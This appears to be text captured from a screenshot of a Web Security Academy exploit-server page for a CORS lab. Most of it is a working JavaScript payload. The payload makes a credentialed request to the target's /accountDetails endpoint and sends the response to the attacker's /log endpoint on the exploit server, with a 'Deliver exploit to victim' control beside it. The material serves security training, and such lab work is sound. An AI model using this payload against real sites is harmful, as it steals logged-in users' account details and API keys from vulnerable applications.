 https://exploit-0a68007d03a42003c02f294c01580065.web-security-academy.net
1
T
Env Bug Bounty Triky ApkRev
URL: https://exploit-0a68007d03a42003c02f294c01580065.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://0a9f008803e820d3c0b3295a001d0041.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();
    function reqListener() {
        location='/log?key='+this.responseText;
    };
</script>
Store View exploit Deliver exploit to victim Access log